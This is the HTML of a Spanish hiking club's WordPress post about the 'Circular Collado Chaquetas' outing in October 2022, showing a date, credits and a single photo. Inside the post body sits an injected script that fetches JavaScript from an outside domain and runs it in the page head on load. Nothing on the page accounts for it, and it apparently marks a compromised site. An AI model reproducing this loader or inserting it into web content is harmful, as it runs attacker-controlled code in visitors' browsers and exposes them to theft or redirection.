0.828em; } .entry-content h5 { font-size: 1.035em; } #frontpage h5 { font-size: 0.585em; } .entry-content h6 { font-size: 0.792em; } #frontpage h6 { font-size: 0.342em; } #site-title span a { font-size:46px ;} #access ul li a { font-size:15px ;} #access ul ul ul a {font-size:13px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:10px 0 0 30px;} .entry-meta .author { display:none; } .entry-meta span.bl_categ { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:200px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:30.4px ; } #site-title span a { font-size:41.4px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:28.8px ;} #site-title span a { font-size:36.8px;} } @media (max-width: 480px) { #site-title span a { font-size:27.6px;} } </style> 
<style type="text/css">/* Parabola Custom CSS */ 

a:hover.comment-reply-login {
	background-color: #b1f9ac;
	color: #24e115;
}

a.comment-reply-login {
	background-color: #38b741;
	color: white;

}
/*Iniciar sesión*/
p.must-log-in a:hover {
	color: #b60000;
}
p.must-log-in a {
	font-weight: bold;
	font-size: larger;
	color: #38b741;
} 
#front-text1 h1 {font-size:20px; color:green} 
h3#reply-title {
	margin-bottom: 0;
	font-size: 1.8em; } 
div.reply {margin-top:20px}</style>
<script type="text/javascript">var cryout_global_content_width = 800;</script><link rel="icon" href="https://www.andarina.es/wp-content/uploads/2015/10/logoinma-v2-150x150.gif" sizes="32x32" />
<link rel="icon" href="https://www.andarina.es/wp-content/uploads/2015/10/logoinma-v2.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.andarina.es/wp-content/uploads/2015/10/logoinma-v2.gif" />
<meta name="msapplication-TileImage" content="https://www.andarina.es/wp-content/uploads/2015/10/logoinma-v2.gif" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="post-template-default single single-post postid-5674 single-format-standard wp-featherlight-captions parabola-image-none caption-accented meta-accented parabola_triagles parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">

<nav class="topmenu"><ul id="menu-date-de-alta" class="menu"><li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a title="Para identificarte o darte de Alta" href="https://www.andarina.es/heidi/?redirect_to=https%3A%2F%2Fwww.andarina.es"><span style='padding-left:6px;padding-right:6px;padding-bottom:4px;padding-top:4px;font-size:larger; color: #1a22de; font-weight:bold '><img style="width:20px;margin-right:5px" src="https://www.andarina.es/wp-content/uploads/2022/03/usuario.png">Identifícate</span></a></li>
</ul></nav>
		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://www.andarina.es/wp-content/uploads/2019/02/cabecera1-tf.gif"  /><div id="header-container">
<div><a id="logo" href="https://www.andarina.es/" ><img title="Peña de senderismo Andarina" alt="Peña de senderismo Andarina" src="https://www.andarina.es/wp-content/uploads/2017/05/Logo190.png" /></a></div><div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/channel/UCA8eyVFrvHSe4hqKb7ThBhw"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://www.andarina.es/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/groups/224836321009578/"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://www.andarina.es/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			<nav id="access" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="https://andarina.es"><span>Inicio</span></a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.andarina.es/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://www.andarina.es/calendario-2026/"><span>Calendario 2026</span></a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.andarina.es/category/salidas-2018-2019/"><span>Salidas 2018-2019</span></a></li>
<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2668"><a href="#"><span>Crónicas salidas</span></a>
<ul class="sub-menu">
	<li id="menu-item-6790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6790"><a href="https://www.andarina.es/category/salidas-2024/"><span>Salidas 2024</span></a></li>
	<li id="menu-item-6789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6789"><a href="https://www.andarina.es/category/salidas-2023/"><span>Salidas 2023</span></a></li>
	<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5394"><a href="https://www.andarina.es/category/salidas-2022/"><span>Salidas 2022</span></a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="https://www.andarina.es/category/salidas-2021/"><span>Salidas 2021</span></a></li>
	<li id="menu-item-4736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4736"><a href="https://www.andarina.es/category/salidas-2020/"><span>Salidas 2020</span></a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2672"><a href="https://www.andarina.es/category/salidas-2017-2018-2/"><span>Salidas 2017-2018</span></a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2669"><a href="https://www.andarina.es/category/salidas-2016-2017/"><span>Salidas 2016-2017</span></a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://www.andarina.es/category/salidas-2015-2016/"><span>Salidas 2015-2016</span></a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2671"><a href="https://www.andarina.es/category/salidas2014-2015/"><span>Salidas2014-2015</span></a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a target="_blank" rel="noopener" href="/senderismo/index.php"><span>Andarina hasta 2014</span></a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="#"><span>Conócenos</span></a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.andarina.es/nuestrogrupo/"><span>Nuestro grupo</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.andarina.es/date-de-alta/"><span>Date de alta</span></a></li>
	<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5215"><a href="https://www.andarina.es/2016/06/26/javier-mediana/"><span>Crónicas de Javi</span></a></li>
</ul>
</li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		<div class="breadcrumbs"><a href="https://www.andarina.es">Inicio</a> &raquo;  <a href="https://www.andarina.es/category/noticias/">Noticias</a>  &raquo;  <span class="current">Circular Collado Chaquetas</span></div><!--breadcrumbs-->
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
			

				<div id="post-5674" class="post-5674 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-portada category-salidas-2022 category-salidas-oficiales category-slide-cabecera">
					<h1 class="entry-title">Circular Collado Chaquetas</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://www.andarina.es/author/andarina/" title="Lee todas las entradas de Inma andarina">Inma andarina</a></span>  <span class="bl_categ"> <a href="https://www.andarina.es/category/noticias/" rel="tag">Noticias</a>, <a href="https://www.andarina.es/category/portada/" rel="tag">Portada</a>, <a href="https://www.andarina.es/category/salidas-2022/" rel="tag">Salidas 2022</a>, <a href="https://www.andarina.es/category/salidas-oficiales/" rel="tag">Salidas Oficiales</a>, <a href="https://www.andarina.es/category/slide-cabecera/" rel="tag">Slide Cabecera</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Sábado, 8 de Octubre de 2022</strong><br />
<em style="text-align: justify;"><span style="color: #b60000;">Promotora: Inma Andarina</span></em></p>
<p><span style="color: #0000ff;">Comentado por Antonio Granados</span></p>
<p><a href="https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14.jpg"><img decoding="async" class="aligncenter size-medium wp-image-5675" src="https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14-350x233.jpg" alt="Circular Collado Chaquetas" width="350" height="233" srcset="https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14-350x233.jpg 350w, https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14-768x512.jpg 768w, https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14-1024x682.jpg 1024w, https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14-225x150.jpg 225w, https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14-150x100.jpg 150w, https://www.andarina.es/wp-content/uploads/2022/10/CChaquetas-14.jpg 1055w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>&nbsp;</p>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<span class="bl_bookmark">Marcar el  <a href="https://www.andarina.es/2022/10/11/circular-collado-chaquetas/" title="Enlace permanente a Circular Collado Chaquetas" rel="bookmark">enlace permanente</a>. </span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://www.andarina.es/2022/10/05/tunel-del-veleta-2/" rel="prev"><span class="meta-nav">&laquo;</span> Tunel del veleta</a></div>
					<div class="nav-next"><a href="https://www.andarina.es/2022/10/12/proxima-salida-trincheras-de-las-veguillas-y-mucho-mas/" rel="next">Ruta Trincheras de las Veguillas y mucho más. <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="hideme">
	<p class="nocomments">Comentarios cerrados.</p>
</div><!-- #comments -->


						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-5" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://www.andarina.es/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Crónicas de las Salidas</h3><div class="menu-cronicas-container"><ul id="menu-cronicas" class="menu"><li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7010"><a href="https://www.andarina.es/category/salidas-oficiales/salidas-2025/">Salidas 2025</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6633"><a href="https://www.andarina.es/category/salidas-2024/">Salidas 2024</a></li>
<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://www.andarina.es/category/salidas-2023/">Salidas 2023</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5397"><a href="https://www.andarina.es/category/salidas-2022/">Salidas 2022</a></li>
<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://www.andarina.es/category/salidas-2021/">Salidas 2021</a></li>
<li id="menu-item-4737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4737"><a href="https://www.andarina.es/category/salidas-2020/">Salidas 2020</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.andarina.es/category/salidas-2018-2019/">Salidas 2018-2019</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://www.andarina.es/category/salidas-2017-2018-2/">Salidas 2017-2018</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://www.andarina.es/category/salidas-2016-2017/">Salidas 2016-2017</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://www.andarina.es/category/salidas-2015-2016/">Salidas 2015-2016</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://www.andarina.es/category/salidas2014-2015/">Salidas 2014-2015</a></li>
</ul></div></li><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Rutas realizadas</h3><div class="menu-informacion-de-rutas-container"><ul id="menu-informacion-de-rutas" class="menu"><li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7009"><a href="https://www.andarina.es/category/rutas/rutas-2025/">Rutas 2025</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6455"><a href="https://www.andarina.es/category/rutas/rutas-2024/">Rutas 2024</a></li>
<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://www.andarina.es/category/rutas/rutas-2023/">Rutas 2023</a></li>
<li id="menu-item-5398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a href="https://www.andarina.es/category/rutas/rutas-2022/">Rutas 2022</a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5399"><a href="https://www.andarina.es/category/rutas-2021/">Rutas 2021</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4738"><a href="https://www.andarina.es/category/rutas-2020/">Rutas 2020</a></li>
<li id="menu-item-3839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3839"><a href="https://www.andarina.es/category/rutas-2018-2019/">Rutas 2018-2019</a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://www.andarina.es/category/rutas-2017-2018/">Rutas 2017-2018</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://www.andarina.es/category/rutas-2016-2017/">Rutas 2016-2017</a></li>
<li id="menu-item-3118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3118"><a href="https://www.andarina.es/category/rutas-2015-2016/">Rutas 2015-2016</a></li>
</ul></div></li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Ultimas Noticias</h3>
		<ul>
											<li>
					<a href="https://www.andarina.es/2026/01/18/proxima-salida-oficial-collado-del-pino/">Ruta  Circular Cortijo Chaquetas</a>
									</li>
											<li>
					<a href="https://www.andarina.es/2026/01/04/ruta-beas-de-granada-a-granada/">Ruta Beas de Granada a Granada</a>
									</li>
											<li>
					<a href="https://www.andarina.es/2025/12/13/ruta-ascenso-al-lucero/">Ruta Ascenso al Lucero</a>
									</li>
					</ul>

		</li><li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>octubre 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td><a href="https://www.andarina.es/2022/10/05/" aria-label="Entradas publicadas el 5 de October de 2022">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://www.andarina.es/2022/10/11/" aria-label="Entradas publicadas el 11 de October de 2022">11</a></td><td><a href="https://www.andarina.es/2022/10/12/" aria-label="Entradas publicadas el 12 de October de 2022">12</a></td><td>13</td><td>14</td><td><a href="https://www.andarina.es/2022/10/15/" aria-label="Entradas publicadas el 15 de October de 2022">15</a></td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://www.andarina.es/2022/10/25/" aria-label="Entradas publicadas el 25 de October de 2022">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.andarina.es/2022/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.andarina.es/2022/11/">Nov &raquo;</a></span>
	</nav></div></li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><h4>&#169;&#032; Página diseñada por Inmaculada Rubio </h4></div>		<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/channel/UCA8eyVFrvHSe4hqKb7ThBhw"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://www.andarina.es/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/groups/224836321009578/"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://www.andarina.es/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<link rel='stylesheet' id='parabola-mobile-css' href='https://www.andarina.es/wp-content/themes/parabola/styles/style-mobile.css?ver=2.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.andarina.es/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.andarina.es/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>
